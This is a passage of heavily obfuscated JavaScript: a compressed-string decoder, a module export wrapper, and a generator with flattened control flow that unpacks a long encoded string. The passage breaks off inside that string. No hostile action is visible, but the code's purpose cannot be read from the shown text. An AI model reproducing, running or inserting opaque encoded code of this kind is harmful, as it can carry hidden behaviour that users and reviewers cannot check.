x2VSSa1[0x2]:for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0xa]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];M7kwYN_=i_Olo1(A0_9N_4);break;case x2VSSa1[0x4]:for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0xb]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];M7kwYN_=i_Olo1(A0_9N_4);break;case x2VSSa1[0x1]:return \"\"}for(ZpX9SdS[x2VSSa1[0x5]]=M7kwYN_,jWTLv4J=M7kwYN_,aMkEck.push(M7kwYN_);;){if(eLy48A.index>x79ayyc[x2VSSa1[0x2]])return \"\";for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],PKY29z),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];switch(M7kwYN_=A0_9N_4){case x2VSSa1[0x2]:for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0xa]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];cwTE5k(ZpX9SdS[xZTzytO++]=i_Olo1(A0_9N_4),M7kwYN_=xZTzytO-x2VSSa1[0x4],g6j7EZK--);break;case x2VSSa1[0x4]:for(A0_9N_4=x2VSSa1[0x2],WHhiYr=Math.pow(x2VSSa1[0x1],x2VSSa1[0xb]),oxAt51=x2VSSa1[0x4];oxAt51!=WHhiYr;)a6tu7E=eLy48A.val&eLy48A.position,eLy48A.position>>=x2VSSa1[0x4],x2VSSa1[0x2]==eLy48A.position&&(eLy48A.position=x79ayyc[x2VSSa1[0x4]],eLy48A.val=x79ayyc[x2VSSa1[0x1]](eLy48A.index++)),A0_9N_4|=(a6tu7E>x2VSSa1[0x2]?x2VSSa1[0x4]:x2VSSa1[0x2])*oxAt51,oxAt51<<=x2VSSa1[0x4];cwTE5k(ZpX9SdS[xZTzytO++]=i_Olo1(A0_9N_4),M7kwYN_=xZTzytO-x2VSSa1[0x4],g6j7EZK--);break;case x2VSSa1[0x1]:return aMkEck.join(\"\")}if(x2VSSa1[0x2]==g6j7EZK&&(g6j7EZK=Math.pow(x2VSSa1[0x1],PKY29z),PKY29z++),ZpX9SdS[M7kwYN_])b5mOtjs=ZpX9SdS[M7kwYN_];else{if(M7kwYN_!==xZTzytO)return x2VSSa1[0x6];b5mOtjs=jWTLv4J+jWTLv4J.charAt(x2VSSa1[0x2])}cwTE5k(aMkEck.push(b5mOtjs),ZpX9SdS[xZTzytO++]=jWTLv4J+b5mOtjs.charAt(x2VSSa1[0x2]),jWTLv4J=b5mOtjs,x2VSSa1[0x2]==--g6j7EZK&&(g6j7EZK=Math.pow(x2VSSa1[0x1],PKY29z),PKY29z++))}},x2VSSa1[0x5])};return xDw0R75}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==nXWw6b1[\"rJHUaPD\"]&&nXWw6b1[\"KcV49M\"].amd?nXWw6b1[\"KcV49M\"](function(){return tTWYhx}):x2VSSa1[0xd]!=nXWw6b1[\"qzwedUS\"]&&x2VSSa1[0x6]!=nXWw6b1[\"SYFWAHu\"]?nXWw6b1[\"SYFWAHu\"].exports=tTWYhx:x2VSSa1[0xd]!=nXWw6b1[\"tPr61HV\"]&&x2VSSa1[0x6]!=nXWw6b1[\"mRKWVL\"]&&nXWw6b1[\"mRKWVL\"].module(x2VSSa1[0xe],[]).factory(x2VSSa1[0xe],function(){return tTWYhx}),xDw0R75=void 0x0,function(...i_Olo1){var x79ayyc,VtMFvku;function*jWTLv4J(VtMFvku,jWTLv4J,hvWFnrv={PRJy_Yn:{}}){while(VtMFvku+jWTLv4J!==0x8b)with(hvWFnrv.BMkpEz||hvWFnrv)switch(VtMFvku+jWTLv4J){default:case-0x37:case 0xa0:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=-0x40,jWTLv4J+=-0x49);break;case VtMFvku- -0x186:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,jWTLv4J+=-0x12b);break;case hvWFnrv.PRJy_Yn.CDd4mQb+0x36:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.PRJy_Yn,VtMFvku+=-0xb7,jWTLv4J+=-0xb6);break;case 0x18:i_Olo1[x2VSSa1[0x1]]=i_Olo1[x2VSSa1[0x10]].split(\"\\u007c\");return x79ayyc=!0x0,xDw0R75=xZTzytO(function(...VtMFvku){VtMFvku[x2VSSa1[0x0]]=x2VSSa1[0x4];return i_Olo1[x2VSSa1[0x1]][VtMFvku[x2VSSa1[0x2]]]});case hvWFnrv.PRJy_Yn.CDd4mQb+-0x137:cwTE5k(hvWFnrv.BMkpEz=hvWFnrv.ujZEXN,VtMFvku+=0x14b);break;case VtMFvku- -0x138:cwTE5k(hvWFnrv.PRJy_Yn.CDd4mQb=0x77,i_Olo1[x2VSSa1[VtMFvku+0x4b]]=x2VSSa1[VtMFvku+0x4d],i_Olo1[x2VSSa1[VtMFvku+0x5a]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u7037\x9C\u01B0\u0F00\u2B21\u1420\u482B\u303F\u4EA0\u3620\u02EA\u303B\u4035\\u0051\xF2\u01B8\u01E8\u0640\u0EE0\u1EE0\u22A0\u0D20\u2CA0\u39A0\u08AD\\u0075\\u0071\\u002a\u1984\u6220\u2C21\u06A8\\u003d\u4423\u4498\u5427\u2824\u3246\u602F\u5021\u702C\u102B\u5660\u0760\u16E0\xE0\u07A9\u2043\u5321\u407F\\u006e\u3253\u1E20\u2120\u1968\u2FA0\u0236\u1198\xCC\\u002c\\u002b\u23DC\u2BB5\u02C6\u6020\u2822\u49BC\u1C20\u6B35\\u0053\u4025\u2400\u06F6\u4640\u4D90\x8A\u0B67\u298C\u5C40\u0F48\u7024\u0BC4\u0145\u712C\u3620\u12B1\u5261\u14C9\u4F70\u0138\u7858\u1062\\u0032\u2F6B\\u0028\u4040\u01D7\u4588\u2CB9\u68DD\x83\u052A\u4980\u0E09\u490E\u2189\u3CD6\u26B8\\u006f\u34FF\u2CF9\\u0022\u7352\u7162\u1020\u5B13\u1182\u0789\u28DA\u5C3B\u4C40\u048E\u08A0\u0100\xC5\u3D2B\u14C3\u6061\u488D\u55CB\u4BC9\u084F\u1D25\u5AC1\u732A\u130E\u08A2\u6A45\u44E0\x88\u2CB2\u12EB\u33F3\u3108\u05AB\u31A1\u207B\u2060\u07C1\u029C\u4C4C\u4161\u42AA\u1A3D\u1C23\u6864\u3320\u4023\u7999\u7B53\u1A4B\u4020\u7B18\u3EFB\\u0023\u2878\u6450\u0587\u4C4C\u5428\u1D52\u4020\u263F\\u002b\u64E2\u108E\u2A39\u2950\u6040\u402D\u6647\u63A8\u1E43\u4DA2\u08D4\u3A4E\\u0022\u78A3\u3D7E\u4B6A\u294D\u7879\u062B\u4B81\u7828\u1A81\u3070\u2090\u4969\u4029\u5287\u1664\u5955\u3180\u0C22\u02C0\u7474\u0228\u42E9\u4441\u0989\u4BC1\u555E\u01AB\u08B8\u1478\u5641\u30C8\u6280\u43CA\u1598\u054F\u060C\u098D\u7855\u2560\u7A8A\u6294\u16E1\u218C\u6C47\u0628\u71B1\u2372\u54CA\u1989\u019C\u2029\u554B\u6680\u5D31\u5201\u2C40\u1ACD\u2C41\u146A\u23A3\u4230\u412C\u0330\u16B9\u36DD\u1ACC\u6728\u1611\u3A36\u2460\\u006e\u315C\u26E2\u4206\u518F\u2901\u50B4\u7B7E\u4C20\x85\u7364\u1D2C\u21D0\u667B\u71E8\u23A5\u2853\u4525\u3222\u5460\u202F\u06B9\u0BCC\u47D5\u3624\u0641\u6049\u26E1\u1839\u0769\u385C\u6538\u6C4C\u47B9\u4025\u06E1\u2D56\u04F4\u2C4C\u2381\u0830\u419C\u622F\u0620\u0C4C\u4030\u4D5E\u12A0\u0228\u17D9\u6820\u42B4\u74AF\u27D4\u3021\u4289\u4454\u2761\u7B32\u6690\u063A\u17B9\u1642\u0784\u7CAF\u06D0\u4224\u0350\u2A55\u24F4\u5021\u2655\u0E21\u4121\u22BA\u5201\u232D\u0289\u2F5E\u1271\u523B\u0691\u3D3B\u07E1\u315E\u0134\u7458\u20C1\u5347\u7560\u4B5D\u66C8\u5A50\u04F4\u4C42\u01A1\u692F\u4125\u042C\u02E4\u3E4E\u24F5\u6A28\u67E5\u5E86\u0429\u4443\u4108\u5B41\u0201\u4837\u04E0\u4542\u0375\u4149\u7640\u2865\u44F5\u27DA\u46C8\u455E\u1100\u52DC\u4F60\u2225\u4588\u0C2B\u0401\u482B\u7729\u6934\u0535\u27A4\u013C\u74D4\u2538\u4242\u0131\u4E44\u46F1\u2848\u53F1\u2F33\u2170\u225A\u0549\u22A4\u04D9\u6A21\u40D0\u6C5A\u44FD\u254A\u0288\u3C42\u2CB1\u2846\xCD\u76C8\u67E1\u1924\u06A8\u4A24\u3440\u2A49\u2125\u6952\u43F1\u5536\u6589\u782B\u0461\u1753\u40D3\u7B8D\u4628\u0656\u0599\u7B29\u4690\u6036\u4374\u20AC\u0321\u7749\u2703\u235A\u01C0\u60BF\u05E0\u643D\u01A1\u78B8\u1440\u0635\u4250\u1C33\u04AC\u1427\u23C1\u4858\u2661\u0141\u0771\u7734\u5124\u5E3A\u56B0\u7C5C\u655C\u0537\u04E9\u483B\u05D0\u6453\u4248\u20BF\u0561\u3D54\u6150\u6ADA\u24F5\u3B2A\u519C\u222C\u54F5\u78BA\u5401\u22CE\u07D9\u4033\u27E1\u27C6\u546A\u5B3F\u0769\u25B2\u6599\u4051\u05D1\u044D\u42D0\u2C5E\u1236\u265A\u4289\u1AA1\u2270\u7A3F\u1691\u6A35\u06E1\u514C\u45B1\u7156\u0608\u0242\u067D\u6858\u20D1\u7111\u54B0\u2A46\u5491\u6838\u10C0\u7449\u2324\u0254\u61D3\u2D3F\u0125\u313A\u57D5\u7328\u0125\u0E46\u5201\u46A5\u44E1\u33B7\u0621\u0E3D\u0461\u0429\u4609\u0427\u25B0\u3582\u0201\u2834\u0381\u0132\u4770\u7A5E\u1655\u22F7\u25A8\u744B\u5FB8\u4A27\u23C5\u2F2D\u04E1\u2848\u66E0\u1C27\u27D4\u60DE\u65E1\u4128\u113C\u2633\xD7\u2D7A\u53C4\u0538\u02B5\u6838\u01C1\u0442\u05E8\u165A\u3621\u534C\u2300\u60CA\u02F0\u6241\u4AA0\u6426\u7CB0\u163F\u0300\u6AA0\u4609\u7846\u0271\u5833\u02A0\u1C45\u619D\u4E41\u0620\u2630\u43F1\u772D\u07D8\u2A5C\u7CF4\u6C45\u2DEF\u253B\u4251\u555D\u5441\u27AF\u07D4\u11E4\u28A1\u24D1\u0827\u6093\u4FA2\u06D3\u43FA\u2E27\u6C30\u224E\u1626\\u007e\u0DA1\u66AD\u41B3\u1949\u1828\u41B0\u0F22\u6C64\u5534\u6C23\u20C3\u04D0\u303D\u20D6\xE3\u0854\u414C\u2270\u147C\u02D0\u106E\u08C3\u0D51\u71FB\u016F\u1EF1\u2C53\u40DE\u1B22\u587C\u02F0\u3622\xB9\u0BB0\u3428\u51B0\u1218\u784D\u4314\u1824\u0467\u0560\u18CF\u38B8\u01E1\u27BA\u2130\u14C0\u42A0\u4160\u26C3\u504E\u03F0\u5B24\u3CC7\u4465\u082C\u093C\u1250\u2C3A\u5400\u2967\u5C74\u06EC\u6822\u10B7\u2A51\u6A36\u30AA\u0AE1\u5C52\u03C0\u0AA4\u0649\u2690\u4DE2\u1D09\u0C89\u5334\u3028\u0222\u146F\u41A2\u10A4\u489C\u07A8\u58A3\u20B9\u01C4\u6863\u4190\u17C1\u4C38\u7950\u0767\u4C94\u42F8\u53EE\u0862\u01F1\u3836\u6020\u5602\u1046\u50B8\u1D46\u4C64\u6124\u642B\u4054\u0A71\u1AAB\u3202\u1C32\u1C51\u5050\u28E3\u5271\u40D0\u26A4\u28D1\u0939\u5323\u5118\u0B81\u1856\u0118\u0825\u3C94\u41E8\u3224\u691B\u02E1\u4423\u4060\u0EA0\u0C39\xA2\u0EC0\u432E\u0440\u6AAE\u567B\u0BA1\u46AC\u6190\u114A\u62D3\u41D8\u1FA1\u304D\\u0030\u6364\u6032\u4FA1\u46AB\u6126\u5D60\u1B5F\u3188\u0166\u4826\u07F8\u7DA6\u04D9\u01E1\u1A24\u0860\u1513\u5040\u23A4\u0C06\u1072\u46B0\u2487\u204A\x80\u7C3E\u70BA\u0DE3\u5422\u6945\u0846\u0471\u4120\u51A6\u707A\u07E1\u7B25\u793C\u486B\\u0039\u0402\u23A3\u3083\u24F4\u152E\u086C\u0BB1\u5229\u2064\u1642\u7237\u433A\u2A23\u6898\u4310\u60A1\u7626\u02C1\u3838\u7860\u0F62\u0C69\u4254\u7A21\u4069\u0620\u3E67\u7C7C\u2083\u2828\u50B4\u1660\u0A46\u20F0\u14A9\u5056\u055C\u4326\u521B\xE0\u7C27\u1192\u1823\u5D3F\u13FA\u0427\u448A\u4210\u4CAF\u346B\u0181\u55F7\u038C\u1A62\u1C5E\u1134\u2663\u184F\xC2\u704F\u416C\u0C88\u3439\u60B3\u44E3\u16C0\u23FC\u24A1\u3C9C\u04F4\u066D\u40B9\u0901\u096A\\u0074\u07C0\u4152\u7990\u17A6\u3873\u6374\u3022\u30F2\u0761\u4AF3\u7109\u1843\u0D36\u4400\u3AA3\u1095\u0548\u4C21\u3105\u213D\u5126\xB6\u1D43\u423B\u408C\u5B25\u604E\u01C0\u17EC\xA9\u2680\u4C34\u2939\u15C3\u1C32\u4B58\u1700\u74FF\u27D4\u3A69\u0CC7\u4D50\u3423\u4095\u10A1\u3647\u62DC\u3DC7\u5C90\u4760\u6929\u384C\u0661\u7135\u7202\u0CE1\u77B2\u6246\u3633\u397C\u45E0\u0326\u7064\u6121\u54CB\\u0053\u2773\u0851\u518C\u1823\u2A94\u07E0\u5EA8\u084F\u4700\u3035\u5058\xE0\u3852\u0110\u0D83\\u0041\u2C8A\u062E\u0918\u02C1\u4A25\u79BE\u0C33\u2442\u2978\u1AF3\u2A77\u4A50\u3728\u082C\u04F0\u5A29\u2037\u49E0\u7830\u4224\u3AA5\u2050\u06E8\u2880\u2913\u05D0\u5C33\u2A16\u0B62\u104F\u2340\u0826\u4679\u0210\u26AD\u083C\u13E1\u51A4\u2040\u0DE3\u3028\u1078\u16A6\u042A\u1031\u60AB\u08B2\u01F1\u2F36\u2058\u1D01\u42CA\u0214\u05A2\u2C65\u3698\u303C\u2050\u0C61\u3D33\u11C4\u0B61\u5C2D\u01CA\u14C0\u5095\u07F8\u602D\u0885\u4A48\u6E24\u6206\u1C43\u2634\u5934\u318B\u0860\u4BC4\u2827\u6094\u4160\u622F\u4150\u1920\u472B\xA8\u09A7\u202E\u0460\u062F\u4494\u44D1\u752C\u21AD\u1CB0\u685E\u1043\u2E24\u0442\u4560\u4CA8\u2118\u01F0\u6025\u20B4\u09C2\u2568\u010A\u1AC7\u6223\u055C\u3E6A\u3C34\u0C20\u2FD4\u319A\u1BB2\u7D3B\u4300\u3115\u7483\u2620\u5CA6\u311B\u0119\u42CC\u0840\u0C61\u3C46\u51A0\u3462\u7B10\u4030\u7DAE\u7CD9\u0AA1\u2D3E\u1192\u1342\u6C5E\u2E58\u0427\u4C85\u37E4\u2F2D\u55BF\u08A1\u3824\u61C6\u01A1\u0458\u240C\u26C4\u4507\u0760\u468E\u0880\u0AA0\u74A4\u61E2\u04A8\u0440\u2130\u3027\u2845\u6239\u1026\u10D6\u0FA1\u382D\u4152\u0BE0\u2CB8\u13C4\u1826\\u0079\xA0\u492C\u08F1\\u0071\u403E\u31CA\u1E80\u0C57\u2890\u0210\u1435\u0340\u68AF\u3840\u0601\u322F\u213C\u1821\u5C38\u02E8\u220B\u1067\u079C\u52AE\u1BB8\u0B80\u223A\u1155\u1720\u3A8E\u0208\u7A67\u4C46\u0340\u4D6D\u18F3\u01E0\u2CAF\u41F4\\u004a\u4A50\u0128\u3CE6\u2043\u046C\u0A2A\u4054\u0BA0\u4C29\u20D8\u0863\u6EE4\u36FA\u3A64\u3833\u0120\u7522\u10B1\u39C8\u2A6C\u0867\u1721\u552B\u022C\u2A27\u0459\u0548\u4ACC\u4082\u0F88\u6A49\u5202\u0AFB\u5053\u414C\u0F11\u1875\u5970\u1066\u602C\u0685\u7131\u744C\u10A1\u0A3D\xAE\u3227\u6EF4\u0460\u2B22\u7D06\u6C20\u6836\u602C\u1643\u6D56\\u0078\u1843\u0866\u2350\u6931\u359C\u05C1\u630C\u0914\u0560\u5E3A\u5300\u12A7\u449B\u2100\u26A0\u10BE\u33E1\u6E79\u56B4\u0FB3\u543E\u17C8\\u0049\u3029\u1FB8\u1729\u5476\u0621\u7330\u0458\\u0029\u7830\u7800\u2CEF\u4C60\u1AB5\u592B\u08D7\u1ABD\u362A\u2A0D\u15A2\u5A31\u4038\u3E59\\u0042\u40D6\u1521\u30A8\u0F72\u23B5\\u0062\u1B23\u022D\u03C0\u3E40\u5098\u4185\u1069\u47ED\u4F92\u3BF2\u303B\u56AD\u4824\u02F8\u2062\u607F\u6C5D\u1061\u47AE\u0F89\u6A78\x9C\u18A0\u5E4A\u0340\u10A4\u603E\u01E1\u2E2D\u40EE\u0A48\u5B38\u11F4\u1EF6\u2227\u0CA0\u27B6\u349C\u07D4\u58A8\u4A6A\u0EB2\u2628\u5EE1\u0BA3\u4ED5\u216A\u1AC7\u442A\u46A8\u7D28\u20B2\u0E30\u75E5\u7A10\u1E98\u1838\u12E8\u0B22\u7084\u0100\u4E5B\u686A\u0860\u02F0\u3024\u3584\u0DA0\u2F22\u1646\u49B2\u6F30\u70A7\u5C4C\u217A\u0A48\u71F1\u782F\u68AC\u05E0\u40A2\u2C38\x80\u0570\u4D60\u1851\u506F\u6360\u2E25\u6420\u40A4\u2CC2\u6CC6\u555D\u61F2\u0E34\u6726\u2D4A\u4C67\u0620\u78A1\u182B\u710C\u23E0\u1627\u7E5E\\u0058\u0C8C\u02A2\u7737\\u004c\u0700\u0B27\u76B8\u0196\u03BC\u7BA6\u2044\u4147\u4318\u4041\u0245\u04D8\u0860\u4C91\u795D\u61BC\u04F0\u4422\u7021\u416E\u0900\u0121\u3E4B\u607F\u0EB0\u73D0\u144B\u28E0\u0408\u68A4\u0BDD\u50C0\x80\u2E23\u7E27\\u0061\x82\u2824\u3839\u41F0\u6F50\u0623\u5025\u404C\u0990\u4B2B\u6EA0\u4108\u0196\u5B24\u2028\u11F0\u0786\u1246\u0428\u70B6\u0906\u4726\u5521\u245E\u6D21\u2624\u6238\u09F2\u0A00\u44D2\u5845\u6130\u0D50\u3725\u145E\u0130\u0D00\u7FD2\u4A5C\u20E0\u0AA6\u5241\u4046\xB8\u09A0\u2D27\u4445\u6846\u2B40\u3024\u265D\u5D30\u0768\u0B25\u1E33\u0914\xE0\u17A4\u5C56\u014E\u0760\u74A3\u0227\u0530\u0D30\u1BF5\u1E41\u0170\u0628\u17E6\u28B0\u2172\u1FD0\u3624\u5C36\u6150\u0548\u5B20\u0C8D\u30AA\u0990\u1524\u6028\u4026\u1860\u3E24\u3846\u0108\u0760\u0EA9\u295D\u2565\u0D86\u4420\u5024\u01E2\u01F0\u69A2\u173A\u5130\u0C88\u2C65\u0A3F\u0152\u0258\u6923\u2849\u11D7\u2F8A\u2704\u2828\u10AA\u09A0\u7C63\u2853\u414E\u0640\u1781\u264F\u20A4\u0938\u5C26\u4420\u62FF\u4356\u3457\u5C21\u20B8\u0258\u5925\u0B49\u62E1\u0A8A\u57A4\u3821\u2098\u0A91\u3724\u5C4C\u40D4\u0D70\u6C25\u2049\u62D4\u0BB0\u7AB7\u5146\u4255\u6B20\u6364\u535F\u22EB\u6620\u51A6\u1A35\u4130\u048A\u686D\u644C\u1D6E\u1C60\u3066\u5427\u2088\u0520\u7B60\u0C6C\u0207\u6A48\u38C4\u1265\xF8\u09A0\u1183\\u0060\u63B0\u0BB0\u1022\u6C46\u50E8\u0A22\u3124\u2B51\u0119\u0680\u4225\u1C64\u0C98\u2320\u4224\u3849\u6309\u04A4\u2E23\u304B\u60B4\u0A91\u65E1\u0E4A\u284C\u0DA0\u01AD\u6428\u4125\u17E1\u4C25\u1C85\u420D\u039E\u78C5\u1C73\u22B6\u0C30\u3022\u2830\u416E\u1B69\u53E7\u5288\u045E\u6520\u6427\u2853\u4226\u1D50\u0125\u1E46\u42BA\u0EA0\u53AC\u6043\u4109\u04F0\u4221\u7850\u216E\u17C0\u6421\u3276\u60DA\u6051\u2DC3\u1C23\xFC\u06E0\u6AA4\u4842\u017A\u0D30\u0822\u685A\u40DC\u0BB0\u53AD\u0A7F\u016F\u0E0C\u752B\u6C63\x80\u04F0\u5285\u0A30\u419A\u08A0\u6AA0\u0850\\u0073\u1250\u53AA\u4A56\xCC\u0B30\u25A3\u3149\u624C\u0360\u1060\u744E\u2038\u09C8\u53AD\u6433\u20E1\u0D1A\u6921\u18C2\xBA\u07E0\u1624\u3835\u1184\\u0051\u3065\u6DDE\u01B0\u08A0\u3125\u33B3\u20C0\u0D40\u78A5\u1C75\u4216\u0F30\u5165\u7934\u6325\u6660\u1A23\u385C\u21B0\u0600\u2BB2\u5461\u4114\u0990\u6220\u5827\u13AC\u0180\u5381\u5029\u41AD\u0C29\u76A8\u743E\u40FC\u0A79\u4422\u3038\u020A\u2070\u2822\u4C7E\u340A\u11F0\u0EA3\u0223\\u0026\u1990\u52A7\u285A\u21C9\u17E8\u3E63\u7033\u209C\u0BA0\u0EAC\u5C3E\u40D8\u0B10\u5E64\u0432\u52AA\u01F0\u60A3\u79B1\u2159\u1BB0\u1060\u4B37\u0203\u155C\u3C6E\u1A55\u2182\u07E0\u01A9\u083F\u1DF2\u0F49\u3A25\u1C90\u219A\u0548\u4C21\u0E42\\u007f\u01F0\u40B0\u4056\u2026\u1580\u2822\u082A\u5D4E\u0D40\u01AA\u685E\u60E2\u20E0\u4640\u7550\u4B44\u0EC0\u6360\u704C\u2136\u18E5\u1525\u2494\u204C\u0E1E\u1624\u605A\u2026\u1C60\u1A4A\u6C38\u40D8\u06E5\u4426\u044B\u20AA\u0220\u1F20\u0845\u2930\u0E30\u57D6\u1A48\u2C5A\u1C81\u53E6\u2048\u502C\u0BA0\u01A8\u61AC\u6DBC\u05E0\u5D49\u3031\u2074\u05D0\u1020\u71C2\xB6\u0F88\u2152\u7151\u0212\u63D9\u3626\\u004a\u2366\u0990\u4220\u09A0\u41CB\u1AF0\u6EAB\u7241\u0160\u2E30\u4BA6\u4451\\u0063\u163A\u4424\u483D\u01D7\u04D0\u51A0\u3031\u3DFC\u4990\u7C27\u4139\u011F\u15BC\u1E25\u1436\u44FC\u0B85\u5924\u3833\u0128\u02C8\u794C\u2021\u2192\u0EA0\u6360\u43C1\u122A\u01F0\u2820\u5595\u33A8\u0240\u2827\u605E\u1119\u0D79\u1123\u684B\u213C\u0440\u5C21\\u0020\u6282\u6F88\u25C6\u4289\u63E0\u4969\u4725\u1E20\u6610\u07E0\u5EA7\u6246\u2193\u1B80\u79C5\u485E\u1108\u06E0\u01AE\u5449\u21B7\u6035\u0A20\u084E\u33BC\u0968\u7081\u4549\u63C1\u0D0C\u7148\u4E6E\u722C\u02F5\u6923\u1028\u7034\u53E0\u716F\u39C1\u12E4\u04DE\u6223\u28B5\u0AB3\u4520\u7C62\u705A\u40D8\u0F50\u5923\u283D\xAA\u0675\u58A6\u485C\u6159\u1A1C\u4927\u76B0\u32B0\u0830\u6427\u5A29\u4135\u187E\u4427\u6C2F\u0184\u0228\u3EE1\u3E2B\u6067\u03E0\u60A2\u2C2B\u711A\u58B4\u51A2\u46D1\u0107\u4C20\u17A5\u1432\u04EC\u0DA0\u1124\u7EC2\u01FB\u14D4\u7B63\u3A42\u29FE\u07C0\u1955\u6030\u4132\u4026\u2CE8\u3442\u4870\u03E0\u53E1\u182A\u416F\xED\u0621\u182D\u0118\u0120\u5923\u3282\u020E\u49B0\u1060\u184D\u2C7E\xE0\u7983\u1844\u64A0\u2575\u0B25\u7435\u0480\u0D4D\u0821\u1827\u0CC5\u0B5A\u44C0\u5831\u306D\u63E0\u56A7\u6C32\u3966\\u0040\u6AA6\u542F\\u006a\u65BC\u2960\u0833\xFC\u2700\u1374\u2046\u20F5\u0258\u3621\u0856\\u0038\u0BB9\u1821\u3E3F\u0C98\u0360\u6927\u5C42\u0178\u5940\u3120\u4844\u416B\u5A2A\u60A5\u0EC2\u756B\u6070\u0621\u6D2B\u18C0\u0160\u0B52\u017D\u117D\u49A0\u770B\u5055\u202C\u0CB8\u57A1\u1829\u4118\u04C0\u7460\u7437\u0130\u0149\u2122\u52B8\x9D\u4571\u1523\u7B54\u60BC\u6046\u3035\u0A46\u5072\u24F0\u2527\u379E\u10FC\u0D00\u3A61\u405E\u61D7\u5E01\u3726\u363E\u4107\u5EFD\u2F21\u7038\u11AD\u07C0\u35F7\u042C\u5AF5\u21E0\u7C22\u2833\\u003f\u5536\u02A3\u7232\u6040\u0240\u080B\u5BB4\u01AD\\u0070\u3A63\u1023\u7BB0\u5640\u7DA5\u1E48\u5206\u05C0\u29A2\u1825\u4024\u05D2\u0B56\u383F\u1192\u0B80\u32C7\u2451\u4114\u0906\u2F2F\u4106\u01C2\u06E0\u1F22\u0843\u40CA\u1D00\u2127\u3E88\u512C\u21CE\u58A3\u1834\u51FF\u0CA5\u11E7\u6C54\u6190\u04A8\u3327\u114C\u41A2\u0BF1\u54AB\u503D\u7128\u0518\u3E61\u3C46\u5158\u2180\u2F21\u5989\u21A7\u28A0\u11E5\u7445\u6206\u0349\u5425\u2488\u50A3\u0C30\u1F24\u202A\u4088\u0A1D\u6424\u1027\u0118\u0628\u2A04\u32CC\u414E\u05E0\u2963\u722E\u4634\u3E30\u5AE3\u208A\u240A\u4040\u02A1\u28FA\u4719\u01C3\u1A25\u249E\u2190\u0FC3\u2E21\u5D43\u1B14\u0EA0\u60A4\u202D\xE0\u04D0\u113A\u7050\u5930\u0FA0\u1E23\u082E\u0D16\u15D0\u6421\u082C\u0109\u0355\u3509\u7023\u018B\u0BA0\u393C\u205A\u21F0\u0DE4\u4427\u5C49\u70F8\u0180\u75AF\u244A\u22E0\u0318\u2120\u1454\u6040\u02B3\u7C62\u6C5C\u613C\u1D90\u54A8\u4038\u10AC\u3EA0\u7421\u0B82\\u004a\u3573\u672E\u0ED2\u0134\u14D0\u69A7\u11B2\u60A4\u0700\u54AB\u0F2B\u47EC\u6AA0\u17E4\u5C52\u1413\u6AB1\u7521\u3E42\u269E\u0A70\u57A3\u7251\u0130\u0760\u0826\u7EA8\u708C\u4AB1\u0745\u1E38\u1069\u4C60\u3A22\u7BB6\u6696\u35E0\u68A5\u2487\u46E1\u0954\u79A4\u642B\u26CC\u05ED\u2127\u5C4E\\u007e\u0160\u7B06\u78FA\u487C\u37E8\u40A3\u04C2\u0150\u08EA\u3A44\u203F\u120E\u0BF0\u1660\u35BE\u1061\u0F88\u2126\u4840\u55F0\u0548\u68CC\u2048\u61B0\u09C8\u1D37\u2858\u6930\u09A4\u3122\u3454\u60E4\u0646\u252E\\u0020\u40E8\u0A48\u35A2\u4A2B\u280C\u1C63\u0E2F\u6025\u78C5\u0258\u3066\u104B\u20C7\u5CE1\u6550\u4052\u17C2\u0860\u2623\u1848\u617E\u0BBD\u1124\u2021\u41C2\u040A\u7527\u4C5C\u220D\u2520\u3E61\u6314\u12E4\u0680\u4E7A\u4A39\\u006f\u48A0\u2D27\u5C2B\u714D\u4956\u68E1\u0665\u187A\u3E30\u1524\u3825\xCC\u04D0\u2F2D\u4434\u506C\u0482\u1DCA\u787F\u0119\u0C52\u3120\u505D\u60DC\u1AAC\u58A7\u5AB3\u2119\u0940\u4722\u4046\xBA\u04C2\u6427\u7B27\u60F0\u1A50\u330D\u3C38\u4122\u0ED0\u2824\u255A\u21B5\u6228\u6AA7\u6C2A\u415D\u35CE\u0121\u7837\u40D4\u1DD2\u6C23\